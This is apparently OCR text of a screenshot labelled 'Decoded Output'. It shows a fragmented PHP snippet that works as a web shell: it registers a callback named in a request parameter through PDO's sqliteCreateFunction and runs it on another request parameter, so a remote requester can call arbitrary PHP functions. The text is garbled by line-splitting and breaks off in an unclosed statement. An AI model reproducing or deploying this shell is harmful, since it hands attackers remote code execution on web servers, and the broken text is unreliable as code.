
Decoded Output
download
<?php
$e
 = 
$_REQUEST
[
'e'
]; 

$db
 = 
new
 PDO(
'sqlite:sqlite.db3'
); 

$db
->sqliteCreateFunction(
'myfunc'
, 
$e
, 
1
); 

$sth
 = 
$db
->prepare(
"SELECT myfunc(:exe
c)"
); 

$sth
->execute(
array
(
':exec'
 => 
$_REQUEST
[
'pass'
?>